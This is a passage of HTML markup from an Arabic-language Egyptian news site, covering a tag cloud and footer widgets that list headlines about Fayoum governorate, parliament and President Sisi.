<a href="https://www.alanwar2day.com/tag/%d8%a7%d8%a8%d9%88-%d8%a7%d9%84%d8%b9%d8%b7%d8%a7/" class="tag-cloud-link tag-link-102 tag-link-position-2" style="font-size: 8pt;" aria-label="ابو العطا (22 عنصر)">ابو العطا<span class="tag-link-count"> (22)</span></a>
<a href="https://www.alanwar2day.com/tag/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9/" class="tag-cloud-link tag-link-310 tag-link-position-3" style="font-size: 9.6065573770492pt;" aria-label="الدولة المصرية (26 عنصر)">الدولة المصرية<span class="tag-link-count"> (26)</span></a>
<a href="https://www.alanwar2day.com/tag/%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%89/" class="tag-cloud-link tag-link-146 tag-link-position-4" style="font-size: 15.573770491803pt;" aria-label="الرئيس السيسى (48 عنصر)">الرئيس السيسى<span class="tag-link-count"> (48)</span></a>
<a href="https://www.alanwar2day.com/tag/%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%81%d8%aa%d8%a7%d8%ad-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%89/" class="tag-cloud-link tag-link-1103 tag-link-position-5" style="font-size: 19.934426229508pt;" aria-label="الرئيس عبد الفتاح السيسى (74 عنصر)">الرئيس عبد الفتاح السيسى<span class="tag-link-count"> (74)</span></a>
<a href="https://www.alanwar2day.com/tag/%d8%a7%d9%84%d8%b4%d8%b9%d8%a8-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%89/" class="tag-cloud-link tag-link-172 tag-link-position-6" style="font-size: 8pt;" aria-label="الشعب المصرى (22 عنصر)">الشعب المصرى<span class="tag-link-count"> (22)</span></a>
<a href="https://www.alanwar2day.com/tag/%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a%d8%a9/" class="tag-cloud-link tag-link-219 tag-link-position-7" style="font-size: 9.1475409836066pt;" aria-label="القيادة السياسية (25 عنصر)">القيادة السياسية<span class="tag-link-count"> (25)</span></a>
<a href="https://www.alanwar2day.com/tag/%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b4%d9%81%d8%a7%d8%a1/" class="tag-cloud-link tag-link-520 tag-link-position-8" style="font-size: 8.9180327868852pt;" aria-label="حالات الشفاء (24 عنصر)">حالات الشفاء<span class="tag-link-count"> (24)</span></a>
<a href="https://www.alanwar2day.com/tag/%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d9%88%d9%81%d8%a7%d8%a9/" class="tag-cloud-link tag-link-537 tag-link-position-9" style="font-size: 9.1475409836066pt;" aria-label="حالات الوفاة (25 عنصر)">حالات الوفاة<span class="tag-link-count"> (25)</span></a>
<a href="https://www.alanwar2day.com/tag/%d8%ad%d8%b2%d8%a8-%d9%85%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d9%88%d8%b7%d9%86/" class="tag-cloud-link tag-link-964 tag-link-position-10" style="font-size: 11.44262295082pt;" aria-label="حزب مستقبل وطن (31 عنصر)">حزب مستقبل وطن<span class="tag-link-count"> (31)</span></a>
<a href="https://www.alanwar2day.com/tag/%d8%ae%d8%a7%d9%84%d8%af-%d9%85%d8%ac%d8%a7%d9%87%d8%af/" class="tag-cloud-link tag-link-399 tag-link-position-11" style="font-size: 8.4590163934426pt;" aria-label="خالد مجاهد (23 عنصر)">خالد مجاهد<span class="tag-link-count"> (23)</span></a>
<a href="https://www.alanwar2day.com/tag/%d9%81%d9%8a%d8%b1%d9%88%d8%b3-%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7/" class="tag-cloud-link tag-link-282 tag-link-position-12" style="font-size: 16.72131147541pt;" aria-label="فيروس كورونا (54 عنصر)">فيروس كورونا<span class="tag-link-count"> (54)</span></a>
<a href="https://www.alanwar2day.com/tag/%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7/" class="tag-cloud-link tag-link-381 tag-link-position-13" style="font-size: 10.065573770492pt;" aria-label="كورونا (27 عنصر)">كورونا<span class="tag-link-count"> (27)</span></a>
<a href="https://www.alanwar2day.com/tag/%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b4%d9%8a%d9%88%d8%ae/" class="tag-cloud-link tag-link-712 tag-link-position-14" style="font-size: 22pt;" aria-label="مجلس الشيوخ (93 عنصر)">مجلس الشيوخ<span class="tag-link-count"> (93)</span></a>
<a href="https://www.alanwar2day.com/tag/%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d9%86%d9%88%d8%a7%d8%a8/" class="tag-cloud-link tag-link-126 tag-link-position-15" style="font-size: 18.55737704918pt;" aria-label="مجلس النواب (65 عنصر)">مجلس النواب<span class="tag-link-count"> (65)</span></a>
<a href="https://www.alanwar2day.com/tag/%d9%85%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d9%88%d8%b7%d9%86/" class="tag-cloud-link tag-link-124 tag-link-position-16" style="font-size: 14.196721311475pt;" aria-label="مستقبل وطن (42 عنصر)">مستقبل وطن<span class="tag-link-count"> (42)</span></a>
<a href="https://www.alanwar2day.com/tag/%d9%85%d8%b5%d8%b1/" class="tag-cloud-link tag-link-171 tag-link-position-17" style="font-size: 10.065573770492pt;" aria-label="مصر (27 عنصر)">مصر<span class="tag-link-count"> (27)</span></a>
<a href="https://www.alanwar2day.com/tag/%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9/" class="tag-cloud-link tag-link-397 tag-link-position-18" style="font-size: 12.590163934426pt;" aria-label="وزارة الصحة (35 عنصر)">وزارة الصحة<span class="tag-link-count"> (35)</span></a></div>
<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer">
					<a href="https://www.alanwar2day.com/%d8%a5%d8%b9%d9%84%d9%86-%d9%85%d8%b9%d9%86%d8%a7/" title="لطلب الاعلان" target="_blank" >
						<img src="https://www.alanwar2day.com/wp-content/uploads/2024/12/اضف-اعلانك1-600-120.png" alt="لطلب الاعلان" width="728" height="91" />
					</a>
				</div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area footer-boxed-widget-area">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">الأعلى مشاهدة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="بحضور حشد من القيادات التنفيذية..  محافظ الفيوم يُكرّم سكرتير عام المحافظة لبلوغه السن القانوني للمعاش" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="31098" data-permalink="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/387859523_341307141614829_1377459933410508243_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?fit=1280%2C852&amp;ssl=1" data-orig-size="1280,852" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="387859523_341307141614829_1377459933410508243_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?fit=708%2C472&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/">بحضور حشد من القيادات التنفيذية..  محافظ الفيوم يُكرّم سكرتير عام المحافظة لبلوغه السن القانوني للمعاش</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">9 أكتوبر، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="محافظ الفيوم يتفقد &#8220;السوق اليومي الدائم&#8221; بمنطقة الحادقة.. ويؤكد علي تواجد الباعة داخل الباكيات المخصصة لهم لتيسير الحركة المرورية" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d9%81%d9%82%d8%af-%d8%a7%d9%84%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a-%d8%a7%d9%84%d8%af%d8%a7%d8%a6/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" data-attachment-id="34724" data-permalink="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d9%81%d9%82%d8%af-%d8%a7%d9%84%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a-%d8%a7%d9%84%d8%af%d8%a7%d8%a6/425293714_418652753880267_8808394304372230821_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?fit=593%2C395&amp;ssl=1" data-orig-size="593,395" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="425293714_418652753880267_8808394304372230821_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?fit=593%2C395&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d9%81%d9%82%d8%af-%d8%a7%d9%84%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a-%d8%a7%d9%84%d8%af%d8%a7%d8%a6/">محافظ الفيوم يتفقد &#8220;السوق اليومي الدائم&#8221; بمنطقة الحادقة.. ويؤكد علي تواجد الباعة داخل الباكيات المخصصة لهم لتيسير الحركة المرورية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">1 مارس، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="محافظ الفيوم يتابع معدلات تنفيذ مشروعات &#8220;حياة كريمة&#8221; بقرى إطسا ويوسف الصديق" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="30244" data-permalink="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/366023310_313693004376243_5475109559281322860_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?fit=593%2C395&amp;ssl=1" data-orig-size="593,395" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="366023310_313693004376243_5475109559281322860_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?fit=593%2C395&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/">محافظ الفيوم يتابع معدلات تنفيذ مشروعات &#8220;حياة كريمة&#8221; بقرى إطسا ويوسف الصديق</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19 أغسطس، 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-7" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">نشر حديثاً<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-circle" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار" href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/" class="post-thumb"><img width="150" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="38483" data-permalink="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/499065393_122129456720771728_1141897823077517583_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=891%2C657&amp;ssl=1" data-orig-size="891,657" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="النائب وليد المليجى" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=300%2C221&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=708%2C522&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/">وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 3 أيام</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مدير تعليم الفيوم: لجنة فنية متخصصة لفحص امتحان الهندسة لطلاب الشهادة الإعدادية" href="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/" class="post-thumb"><img width="150" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="38479" data-permalink="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/616817019_1289456863215697_496478358880206212_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=600%2C338&amp;ssl=1" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="616817019_1289456863215697_496478358880206212_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=600%2C338&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/">مدير تعليم الفيوم: لجنة فنية متخصصة لفحص امتحان الهندسة لطلاب الشهادة الإعدادية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 4 أيام</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ضبط مجزر دواجن يصرف مخلفاته بالمجاري المائية المخصصة للري بالفيوم" href="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/" class="post-thumb"><img width="150" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="38477" data-permalink="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/616049203_1289480966546620_7012810808552640229_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=526%2C781&amp;ssl=1" data-orig-size="526,781" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="616049203_1289480966546620_7012810808552640229_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=202%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=526%2C781&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/">ضبط مجزر دواجن يصرف مخلفاته بالمجاري المائية المخصصة للري بالفيوم</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 4 أيام</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">مرشح للقراءة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-circle" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
